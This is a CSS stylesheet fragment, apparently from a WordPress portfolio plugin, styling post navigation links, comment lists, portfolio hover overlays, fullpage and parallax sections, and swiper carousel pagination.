	.post-nav-container .post-next-link a, .post-nav-container .post-prev-link a { color:rgba(0, 0, 0, 0); font-size:13px; font-weight:600; padding:0 15px; text-transform:uppercase; letter-spacing:0.5px; margin:0; display:inline-block; position:relative; overflow: hidden; }
	.post-nav-container .post-prev-link, .post-nav-container .post-next-link { display:inline-block; }
	
	.post-nav-container .post-prev-link a { text-shadow: 170px 0 0 #000, 0 0 0 #000; }
	.post-nav-container .post-next-link a { text-shadow: 0 0 0 #000, -170px 0 0 #000; }
	.post-nav-container .post-next-link a:hover { text-shadow: 170px 0 0 #fff, 0 0 0 #000; background: none; }
	.post-nav-container .post-prev-link a:hover { text-shadow: 0 0 0 #000, -170px 0 0 #fff; background: none; }
	
	.dt-sc-dark-bg .post-nav-container .post-prev-link a, .fullpage-portfolio .post-nav-container .post-prev-link a { text-shadow: 170px 0 0 #000, 0 0 0 #fff; }
	.dt-sc-dark-bg .post-nav-container .post-next-link a, .fullpage-portfolio .post-nav-container .post-next-link a { text-shadow: 0 0 0 #fff, -170px 0 0 #000; }
	.dt-sc-dark-bg .post-nav-container .post-next-link a:hover, .fullpage-portfolio .post-nav-container .post-next-link a:hover { text-shadow: 170px 0 0 #fff, 0 0 0 #fff; }
	.dt-sc-dark-bg .post-nav-container .post-prev-link a:hover, .fullpage-portfolio .post-nav-container .post-prev-link a:hover { text-shadow: 0 0 0 #fff, -170px 0 0 #fff; }
	
	.post-nav-container .post-next-link a i { margin-left:10px; float:right; }
	.post-nav-container .post-prev-link a i { margin-right:10px; float:left; }
	.post-nav-container .post-next-link a i, .post-nav-container .post-prev-link a i { -webkit-transition: none; -moz-transition: none; -o-transition: none; -ms-transition: none; transition: none; }
	
	.post-nav-container a i { position:relative; font-size:24px; } 
	.post-nav-container .post-next-link a { margin-right:0; }
	
	.post-nav-container.type3 { margin:0; padding:30px 10px; }
	.post-nav-container.type3 a { display:block; padding:0; text-shadow: none; color:#000; }
	.post-nav-container.type3 a:hover, .fullpage-portfolio .post-nav-container.type3 a:hover, .fullpage-portfolio .post-nav-container.type3 a { text-shadow: none; } 
	.post-nav-container.type3 .post-next-link { float: right; padding: 0 50px 0 0; text-align: right; }
	.post-nav-container.type3 .post-prev-link { float: left; padding: 0 0 0 50px; text-align: left; }
	.post-nav-container.type3 .post-next-link, .post-nav-container.type3 .post-prev-link { width:45%; position:relative; min-height:1px; }
	.post-nav-container.type3 i { position: absolute; left: 10px; z-index: 6; margin: auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); top: 50%; font-size: 24px; }
	.post-nav-container.type3 .post-next-link i { right:10px; left:auto; }
	.post-nav-container.type3 .post-archive-link-wrapper a:before { margin-top:12px; }
	.post-nav-container.type3 .post-archive-link-wrapper { float:left; width:6%; margin:0 2%; }
	.dt-sc-dark-bg .post-nav-container.type3 a { color: #fff; }
	.dt-sc-dark-bg .post-nav-container.type3 a:hover, .dt-sc-dark-bg .post-nav-container.type3 a { text-shadow: none; }
		
	.post-nav-container.type4 { margin:0; }
	.post-nav-container.type4 .post-prev-link, .post-nav-container.type4 .post-next-link { position: fixed; left: 0; top: 50%; margin: auto; z-index: 9; }
	.post-nav-container.type4 .post-next-link { transform: translateY(-50%) rotate(90deg); -webkit-transform: translateY(-50%) rotate(90deg); -moz-transform: translateY(-50%) rotate(90deg); -ms-transform: translateY(-50%) rotate(90deg); right: 0; left: auto; }
	.post-nav-container.type4 .post-prev-link { transform: translateY(-50%) rotate(-90deg); -webkit-transform: translateY(-50%) rotate(-90deg); -moz-transform: translateY(-50%) rotate(-90deg); -ms-transform: translateY(-50%) rotate(-90deg); }
	.post-nav-container.type4 a { background:none; text-shadow: none; color:#000; }
	.post-nav-container.type4 a:hover, .dt-sc-dark-bg .post-nav-container.type4 a { text-shadow: none; } 
	.dt-sc-dark-bg .post-nav-container.type4 a { color:#fff; }
	
	.with-fixed-footer .post-nav-container.type4 a { background: #fff; }
	
	.dtportfolio-onepage-navigation-title-holder { display: inline-block; position: fixed; left: 0; top: 50%; margin: auto; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); z-index:99; }
	.dtportfolio-onepage-navigation-title-holder li { display:block; padding-bottom: 10px; }
	.dtportfolio-onepage-navigation-title-holder.default { left:20px; } 
	
	.dtportfolio-onepage-navigation-title-holder.boxed > li > a, .dtportfolio-onepage-navigation-title-holder.default > li > a { background-color: #000; padding: 2px 10px; color:#fff; }
	.dtportfolio-onepage-navigation-title-holder.default > li > a { border-radius: 8px; -webkit-border-radius: 8px; }
	.dtportfolio-onepage-navigation-title-holder.boxed > li > a > span:last-child, .dtportfolio-onepage-navigation-title-holder.default > li > a > span:last-child { display:none; padding:0 3px 0 5px; }
	.dtportfolio-onepage-navigation-title-holder > li > a, .dtportfolio-onepage-navigation-title-holder.boxed > li > a:hover > span:last-child, .dtportfolio-onepage-navigation-title-holder.default > li > a:hover > span:last-child, .dtportfolio-onepage-navigation-title-holder.boxed > li > a.active > span:last-child, .dtportfolio-onepage-navigation-title-holder.default > li > a.active > span:last-child { display:inline-block; }
 
 	
	.dtportfolio-onepage-navigation-title-holder.rounded > li > a > span:first-child { margin:2px 0 0 10px; color: #000; background: #fff; padding: 5px; -webkit-border-radius: 50%; -moz-border-radius: 50%; border-radius: 50%; width: 20px; height: 20px; font-size: 13px; background: #fff; -webkit-transform: rotate(0deg); -moz-transform: rotate(0deg); -ms-transform: rotate(0deg); -o-transform: rotate(0deg); transform: rotate(0deg); line-height:8px; float:right; text-align:center; }
	.dtportfolio-onepage-navigation-title-holder.rounded > li { display: block; margin: 5px; background: rgba(0, 0, 0, 0.7); text-align: right; padding: 5px 10px; -webkit-border-radius: 0 30px 30px 0; -moz-border-radius: 0 30px 30px 0; border-radius: 0 30px 30px 0; -webkit-transition: all 1s; -moz-transition: all 1s; -ms-transition: all 1s; -o-transition: all 1s; transition: all 1s; }
	.dtportfolio-onepage-navigation-title-holder.rounded > li:hover { -webkit-transform: translate(60px, 0); -moz-transform: translate(60px, 0); -ms-transform: translate(60px, 0); -o-transform: translate(60px, 0); transform: translate(60px, 0); background: rgba(0, 0, 0, 0.95); }
	.dtportfolio-onepage-navigation-title-holder.rounded > li:hover > a > span:first-child { -webkit-transform: rotate(360deg); -moz-transform: rotate(360deg); -ms-transform: rotate(360deg); -o-transform: rotate(360deg); transform: rotate(360deg); -webkit-transition: all 1s; -moz-transition: all 1s; -ms-transition: all 1s; -o-transition: all 1s; transition: all 1s; }
 	.dtportfolio-onepage-navigation-title-holder.rounded { padding: 0; -webkit-transform: translate(-85px, -50%); -moz-transform: translate(-85px, -50%); -ms-transform: translate(-85px, -50%); -o-transform: translate(-85px, -50%); transform: translate(-85px, -50%); }
	.dtportfolio-onepage-navigation-title-holder.rounded > li > a { color:#fff; }

	
	/*----*****---- << Portfolio Comment Entries >> ----*****----*/	
		
	.commententries .comments-area:empty, .commententries:empty { display: none; }
	.commententries .comments-area { margin:40px 0 0; }
	.commententries h3 { font-size:20px; }
	.dtportfolio-comments-area ul.commentlist { float:left; margin:20px 0 20px 0; padding:0 0 20px 0; list-style:none; border-top:0; }
	.dtportfolio-comments-area ul.commentlist li.comment { display:block; float:none; list-style:none; border:none; margin:0 0 30px; padding:0 0 0 80px; position:relative; clear:both; }
	.dtportfolio-comments-area ul.commentlist li.pingback { padding-left:0; }
	.dtportfolio-comments-area ul.commentlist li.pingback > p > a { margin-left:5px; }
	
	.dtportfolio-comments-area ul.commentlist li ul.children { margin:10px 0 10px; padding:0; float:left; border:none; clear:both; width:100%; }
	.dtportfolio-comments-area ul.commentlist li .respond { margin-left:69px; }
	
	.dtportfolio-comments-area ul.commentlist li .comment-details { position:relative; padding:0 0 10px; margin:10px 0 10px; }
	
	.dtportfolio-comments-area ul.commentlist li .comment-details:before { bottom:0; content:''; left:0; position:absolute; width:100%; }
	
	.dtportfolio-comments-area ul.commentlist li .comment-body { margin:10px 0 0; } 
	.dtportfolio-comments-area ul.commentlist li .comment-body p { line-height:28px; }
	
	.dtportfolio-comments-area ul.commentlist li .comment-author { left:0; top:0; position:absolute; }
	.dtportfolio-comments-area ul.commentlist li .comment-author img { max-width:80px; max-height:80px; float:left; margin:0; border-radius:80px; position: static; }
	.dtportfolio-comments-area ul.commentlist li .author-name > a { font-size:18px; color:#000; }
	.dtportfolio-comments-area ul.commentlist li .author-name span { font-size:14px; color:#aaaaaa; }
	.dtportfolio-comments-area ul.commentlist li.bypostauthor .author-name { border-bottom: 1px solid #aaaaaa; }
	
	.dtportfolio-comments-area ul.commentlist li .comment-details { display:block; }		
	
	.dtportfolio-comments-area ul.commentlist li .author-name .reply { margin:0; float:right; }
	.dtportfolio-comments-area ul.commentlist li .reply a { clear:both; display:inline-block; background-color: #222; margin:10px 0 0; padding:6px 13px; color:#fff; }
	.dtportfolio-comments-area ul.commentlist li .reply a:hover { background-color:#767676; }
	
	.dtportfolio-comments-area ul.commentlist li #respond { padding-bottom:20px; }		
	
	.comment-respond form { float: left; margin-bottom: 20px; width: 100%; } 

	#respond { clear:both; }
	#respond h3#reply-title small { font-size:12px; text-transform:none; }
	#respond h3#reply-title { margin-bottom:20px; font-size:20px; }
	#respond .dt-sc-one-half p span { width:10%; }
	#respond .dt-sc-one-half textarea { height:123px; }
	#respond p { margin-bottom:15px; display:inline-block; width:100%; }

	.dtportfolio-comment-form-holder input { margin-bottom: 20px; }
	.dtportfolio-comment-form-holder textarea { margin-bottom: 15px; }
	
	
	/*----*****---- << Portfolio Single Layout >> ----*****----*/
	.with-both-sidebar .dtportfolio-single-details .dtportfolio-column { width:100%; margin:0; padding:0; }
	.with-both-sidebar .dtportfolio-single-details .dtportfolio-one-fourth { margin-top:40px; }
	
	.with-both-sidebar .dtportfolio-single .dtportfolio-two-third, .with-both-sidebar .dtportfolio-single .dtportfolio-one-third { margin:0; width:100%; }
	.with-both-sidebar .dtportfolio-single-details { margin:30px 0 0; }
	
	
	/*----*****---- << Related Portfolio >> ----*****----*/
	.related-portfolios { float:left; margin:60px 0 50px; padding:0; width:100%; clear:both; }
	.related-portfolios h3 { font-weight:bold; margin-bottom:30px; }
	
	
	/*--------------------------------------------------------------
	4.0 - Infinite Portfolio Scroll
	--------------------------------------------------------------*/
	
    .dtportfolio-infinite-portfolio-container .portfolio, .dtportfolio-infinite-portfolio-load-more, .dtportfolio-infinite-portfolio-container .dtportfolio-item img, .disable, .message { -webkit-transition: all .5s ease; -moz-transition: all .5s ease; -o-transition: all .5s ease; -ms-transition: all .5s ease; transition: all .5s ease; }
    .dtportfolio-masonry-portfolio-container { clear: both; display: block; margin: 0 -1px; padding: 0; width: auto; text-align: center; }
    .dtportfolio-masonry-portfolio-container .ms-portfolio { float: left; padding: 0 15px; box-sizing: border-box; margin: 0; }
	
    .dtportfolio-infinite-portfolio-wrapper { position: relative; margin-bottom: 50px; text-align: center; float:left; width:100%; }
    .dtportfolio-infinite-portfolio-wrapper .message { font-size: 19px; display: inline-block; top:100%; left: 0; margin: 50px auto 0; padding: 10px 0; position: absolute; right: 0; z-index: 99; }
   
    .dtportfolio-infinite-portfolio-load-more { padding: 10px 25px; float: none; display: table; margin:0 auto; z-index: 9; font-size: 16px; position:relative; color:#000; }   
    .dtportfolio-infinite-portfolio-load-more.disable { font-size: 0; visibility: hidden; }
	.dtportfolio-infinite-portfolio-load-more i.fa { margin-right: 10px; }
	.dtportfolio-infinite-portfolio-load-more.load-more { border:1px solid; margin-bottom:30px; clear:both; margin-left:auto; margin-right:auto; color:#000; }
	.dtportfolio-infinite-portfolio-load-more.load-more:before { display:none; }
	.dtportfolio-infinite-portfolio-load-more:hover { background-color: #767676; color: #fff; border-color: #767676; }
	.dtportfolio-infinite-portfolio-load-more:hover span { color: #fff; }
 
    .dtportfolio-infinite-portfolio-container .dtportfolio-item:before { background-image: url(../images/loading_icon.gif); background-position: center; content: ""; display: block; position: absolute; top: 50%; transform: translateY(-50%); right:0; left: 0; margin: 0 auto; width: 60px; height: 60px; z-index: -1; }
   
    .message { transform: scale(1); -moz-transform: scale(1); -webkit-transform: scale(1); -ms-transform: scale(1); }
    .message.hidden { display: block !important; transform: scale(0); -moz-transform: scale(0); -webkit-transform: scale(0); -ms-transform: scale(0); }
	
	
	/** Portfolio Hover State **/
	.dtportfolio-item.hover-state .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-overlay.hover-state .dtportfolio-image-overlay { opacity: 1; }
	.dtportfolio-item.hover-state .dtportfolio-image-overlay .links a, .dtportfolio-item.dtportfolio-hover-title-icons-overlay.hover-state .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-classic.hover-state .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-presentation.hover-state .dtportfolio-image-overlay .links, .dtportfolio-item.hover-state.dtportfolio-hover-icons-only .dtportfolio-image-overlay-details { bottom:0; }
	.dtportfolio-item.hover-state .dtportfolio-image-overlay-details { bottom:30px; }
	.dtportfolio-item.dtportfolio-hover-title-icons-overlay.hover-state .dtportfolio-image-overlay .links { left: 0; }
	.dtportfolio-item.dtportfolio-hover-icons-only.hover-state .dtportfolio-image-overlay .links a:last-child { left: 0; bottom: 0; }
	.dtportfolio-item.dtportfolio-hover-icons-only.hover-state .dtportfolio-image-overlay .links a:first-child { right: 0; bottom: 0; }
	.dtportfolio-item.dtportfolio-hover-classic.hover-state .dtportfolio-image-overlay .links a:first-child { right: 0; bottom: 90%; }
	.dtportfolio-item.dtportfolio-hover-classic.hover-state .dtportfolio-image-overlay .links a:last-child { left: 0; bottom: 90%; }
	.dtportfolio-item.dtportfolio-hover-minimal-icons.hover-state figure img { -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); transform: scale(1); filter: grayscale(0%); -webkit-filter: grayscale(0); filter: none; }
	
	
	/** Portfolio Fullpage **/
	.dtportfolio-item.dtportfolio-fullpage { width: 100%; height: 100%; background-size: cover; background-repeat: no-repeat; background-position: center; }
 	.dtportfolio-item.dtportfolio-hover-extended:hover figure:after, .dtportfolio-item.dtportfolio-hover-centered-box:hover figure:after { opacity: 1; }
	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay { background: rgba(255,255,255,0);
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(241,111,92,0) 0%, rgba(0,0,0,1) 100%);
	background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0)), color-stop(0%, rgba(241,111,92,0)), color-stop(100%, rgba(0,0,0,1)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(241,111,92,0) 0%, rgba(0,0,0,1) 100%);
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(241,111,92,0) 0%, rgba(0,0,0,1) 100%);
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(241,111,92,0) 0%, rgba(0,0,0,1) 100%);
	background: linear-gradient(to bottom, rgba(255,255,255,0) 0%, rgba(241,111,92,0) 0%, rgba(0,0,0,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#000', GradientType=0 ); padding: 30px 15px 18px 20px; bottom:0; text-align:left; z-index:1; }
	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay h2 { letter-spacing:1.5px; text-transform:uppercase; }
 	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay-details { display: inline-block; right: auto; border: 0; float:left; padding:0; text-align:left; }
	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay > a { display: inline-block; float:right; }
	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay .links { display:none; }
 	.dtportfolio-item.dtportfolio-hover-extended .dtportfolio-image-overlay .links a span, .dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay .links a span { line-height: normal; }
	.dtportfolio-item.dtportfolio-hover-extended.dtportfolio-one-column .dtportfolio-image-overlay { padding-left:50px; }
	.dtportfolio-item.dtportfolio-hover-extended.dtportfolio-one-third .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-extended.dtportfolio-one-fourth .dtportfolio-image-overlay h2, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-extended.dtportfolio-one-column .dtportfolio-image-overlay h2 { font-size:18px; }
	.dtportfolio-fullpage-default { background-size: cover; background-position: center; }
  	
	.dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay { width:450px; height:auto; background: rgba(0, 0, 0, 0.7); right:auto; text-align:center; display:inline-block; padding: 30px 20px; }
	.dtportfolio-item.dtportfolio-hover-boxed figure:after { display:none; }
	.dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay-details h2 { margin-bottom:10px; }
	.dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay > a { display:inline-block; margin-top:15px; }
	.dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay-details { display: inline-block; position: relative; right: auto; bottom: auto; border: 0; float:left; padding:0; text-align:left; }
 	.dtportfolio-item.dtportfolio-fullpage-default figure { vertical-align:bottom; height:100%; }
	.dtportfolio-item.dtportfolio-fullpage-default .fp-tableCell { vertical-align:bottom; }
	.dtportfolio-item.dtportfolio-hover-extended.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-extended.dtportfolio-fullpage:hover .dtportfolio-image-overlay-details { bottom: 30px; }
	.dtportfolio-item.dtportfolio-fullpage.dtportfolio-hover-modern-title .dtportfolio-image-overlay .links { bottom:0; top:auto; }
	.dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-modern-title.active .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-fullpage.dtportfolio-hover-modern-title:hover .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-fullpage.dtportfolio-hover-modern-title.hover-state .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-fullpage-splitted-section.dtportfolio-hover-modern-title.active .dtportfolio-image-overlay .links, .dtportfolio-item.dtportfolio-fullpage-splitted-section.dtportfolio-hover-modern-title.hover-state .dtportfolio-image-overlay .links { height:auto; bottom:30px; top:auto; }
	.dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-icons-only.active .dtportfolio-image-overlay-details { bottom:auto; }
	
	.swiper-container-coverflow .dtportfolio-item.dtportfolio-hover-boxed .dtportfolio-image-overlay { width:100%; }
 	
	.dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-third .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-fourth .dtportfolio-image-overlay, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-column .dtportfolio-image-overlay { width:100%; }
	.dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-third .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-fourth .dtportfolio-image-overlay h2, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-one-column .dtportfolio-image-overlay h2 { font-size:19px; }
	
	.dtportfolio-swiper-container .dtportfolio-item.dtportfolio-one-column.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay-details { top:auto; bottom:30px; }

	/** Portfolio Stripped **/
	.dtportfolio-container-striped-wrapper { float: left; position: relative; width: 100%; }
 	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay { display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -webkit-flex-grow: 1; flex-grow: 1; -webkit-flex-direction: column; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;  justify-content: center; -webkit-box-align: center; text-align: center; transition: all 1s ease; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; -ms-transition: all 1s ease; background:rgba(0, 0, 0, 0.8); }
 	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay h2 { -ms-transform: translateY(100%); -moz-transform: translateY(100%); -o-transform: translateY(100%); transform: translateY(100%); -webkit-transform: translateY(100%); transition: transform .4s cubic-bezier(.79,.14,.15,.86, opacity .8s ease); -webkit-transition: transform .4s cubic-bezier(.79,.14,.15,.86), opacity .8s ease; margin-bottom:10px; font-weight:600; opacity: 0; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay p { font-family: Marck Script,cursive; font-size:17px; -ms-transform: translateY(-100%); -moz-transform: translateY(-100%); -o-transform: translateY(-100%); transform: translateY(-100%); -webkit-transform: translateY(-100%); -webkit-transition: -webkit-transform .4s cubic-bezier(.79,.14,.15,.86), opacity .8s ease; transition: transform .4s cubic-bezier(.79,.14,.15,.86), opacity .8s ease; opacity: 0;  }
 	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay p, .dtportfolio-item.dtportfolio-hover-classic.hover-state .dtportfolio-image-overlay p, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-classic.active .dtportfolio-image-overlay p { -ms-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); -webkit-transform: translateY(0); -webkit-transition-delay: .15s; transition-delay: .15s; opacity: 1; }
	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-classic.hover-state .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-fullpage-default.dtportfolio-hover-classic.active .dtportfolio-image-overlay h2 { -ms-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0); transform: translateY(0); -webkit-transform: translateY(0); opacity: 1; }
	.dtportfolio-item.dtportfolio-hover-classic .dtportfolio-image-overlay > a { -ms-transform: translateY(4px); -moz-transform: translateY(4px); -o-transform: translateY(4px); transform: translateY(4px); -webkit-transform: translateY(4px); transition: all .4s ease-out; -webkit-transition: all .4s ease-out;  margin:10px auto 0; display:inline-block; }
	.dtportfolio-item.dtportfolio-hover-classic:hover .dtportfolio-image-overlay > a { -ms-transform: translateY(0px); -moz-transform: translateY(0px); -o-transform: translateY(0px); transform: translateY(0px); -webkit-transform: translateY(0px); } 	
	.dtportfolio-item.dtportfolio-hover-classic:hover figure img, .dtportfolio-item.dtportfolio-hover-classic.hover-state figure img { -webkit-transform: inherit; -moz-transform: inherit; -ms-transform: inherit; transform: inherit; }
 

	/** Portfolio Parallax **/
	.dtportfolio-item.dtportfolio-hover-centered-box figure { float:left; width:100%; height:100%; display:block; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay h2 { margin-bottom:10px; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay > a { margin-top:15px; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay { padding:10px 15px 30px; }
	
  	.dtportfolio-item.dtportfolio-hover-centered-box figure:after { display:none; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay { padding: 30px; display: inline-block; margin: auto; background: rgba(0, 0, 0, 0.7); height:auto; width:360px; top:50%; bottom:auto; transform: translate(0,-50%); -webkit-transform: translate(0,-50%); -ms-transform: translate(0,-50%); -moz-transform: translate(0,-50%); text-align:center; z-index:1; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay .links { display:none; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay-details { position: relative; bottom: auto; right: auto; border: 0; text-align: center; padding:0; z-index:9; }
	.dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-fullpage-default.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-boxed.dtportfolio-fullpage-splitted-section.active .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-fullpage-splitted-section.active .dtportfolio-image-overlay-details { bottom:auto; }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay > a { display: inline-block; }
	.dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-third .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-fourth .dtportfolio-image-overlay, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-column .dtportfolio-image-overlay { width:100%; height:100%; }
	.dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-third .dtportfolio-image-overlay h2, .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-fourth .dtportfolio-image-overlay h2, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-column .dtportfolio-image-overlay h2 { font-size:18px; }
	.dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-third .dtportfolio-image-overlay-details, .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-fourth .dtportfolio-image-overlay-details, .vc_col-sm-4 .dtportfolio-item.dtportfolio-hover-centered-box.dtportfolio-one-column .dtportfolio-image-overlay-details { top: 50%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); }
	
	
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay:after { content: ""; position: absolute; border: 2px solid rgba(255, 255, 255, 0.7); left: 5px; top: 5px; right: 5px; bottom: 5px; z-index:-1; }
	
	.dtportfolio-parallax { height:450px; background-size: cover; background-position: center; }
	.dtportfolio-parallax-type2 { height:800px; }
	.dtportfolio-item.dtportfolio-parallax figure { width:100%; height:100%; }
	
	
  	/** Portfolio Fullpage Splitted **/
	.dtportfolio-fullpage-splitted-section figure > .dtportfolio-one-half { height:100%; overflow:hidden; }
	.dtportfolio-fullpage-splitted-section .dtportfolio-image-holder {  left: 0; top: 0; height: 100%; width: 100%; background-position: center; background-repeat: no-repeat; background-size: cover; overflow:hidden; }
	
	.dtportfolio-fullpage-splitted-section .dtportfolio-image-overlay { opacity: 1; }
	.dtportfolio-fullpage-splitted-section figure { float:left; width:100%; height:100%; display:block; }
	.dtportfolio-container-fullpage.disable-fullpage-jquery.fullpage-splitted-section figure { display:table; }
	.dtportfolio-swiper-container .dtportfolio-container-fullpage.disable-fullpage-jquery.fullpage-splitted-section figure { display:block; }
	
	
	#portfolio-featured-video { right: 0; bottom: 0; top:0; right:0; width: 100%; height: 100%; background-size: 100% 100%; background-color: black; background-position: center center; background-size: contain; object-fit: inherit; z-index:3; display: block; float:left; }
	.dtportfolio-container-fullpage-carousel #portfolio-featured-video { position:absolute; height:auto; }
	
	
 	/** Portfolio Carousel **/
	.dtportfolio-swiper-container { position:relative; width:100%; float:left; overflow:hidden; }
	.dtportfolio-swiper-bullet-pagination { position: absolute; text-align: center; }
	.dtportfolio-swiper-fraction-pagination { display: inline-block; position: absolute; right: 30px; height: 90px; top: 0; bottom: 0; margin: auto; z-index: 9; text-align: center; color:#fff; left: auto; width: auto; }
 	.dtportfolio-swiper-fraction-pagination > span { display: block; position: relative; }
	.dtportfolio-swiper-fraction-pagination .dtportfolio-separator { width: 1px; height: 20px; display: inline-block; content: ""; background-color: #fff; transform: rotate(35deg); -webkit-transform: rotate(35deg); -moz-transform: rotate(35deg); -o-transform: rotate(35deg); -ms-transform: rotate(35deg); margin: 0 1px 0 3px; }
	.dtportfolio-swiper-fraction-pagination .swiper-pagination-total { top: -5px; }

	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-fraction-pagination { color:#000; }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-fraction-pagination .dtportfolio-separator { background-color:#000; }
	
 	.dtportfolio-swiper-bullet-pagination.swiper-pagination-bullets { top: auto; bottom: 40px; left: 0; right: 0; z-index: 9; }
	.dtportfolio-swiper-pagination-holder .swiper-pagination-bullet { margin:0 3px; background:#fff; border-radius: 0; height: 3px; width: 10px; }
	
 	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause { position: absolute; left: 20px; bottom: 20px; display: inline-block; color: #000; z-index: 9; width: 30px; height: 30px; background-color: #f0f0f0; text-align: center; line-height: 30px; font-size:10px; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-playpause:hover { color:#948d8d; }
 	
 	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination { position: absolute; right: 20px; bottom: 20px; z-index: 9; }
 	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a { width:32px; height:32px; float:left; text-align:center; margin-left:10px; position:relative; background-color:#f0f0f0; color:#000; font-size: 0; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:before { width:100%; height:100%; text-align:center; font-size:14px; line-height:32px; vertical-align:middle; font-family: "Font Awesome 5 free"; font-weight: 900; font-style:normal; text-decoration:inherit; }
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a:hover { color:#000; background-color: rgba(255, 255, 255, 0.85); }
	
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-prev:before { content:"\f053"; } 
	.dtportfolio-swiper-pagination-holder .dtportfolio-swiper-arrow-pagination a.dtportfolio-swiper-arrow-next:before { content:"\f054"; } 
	
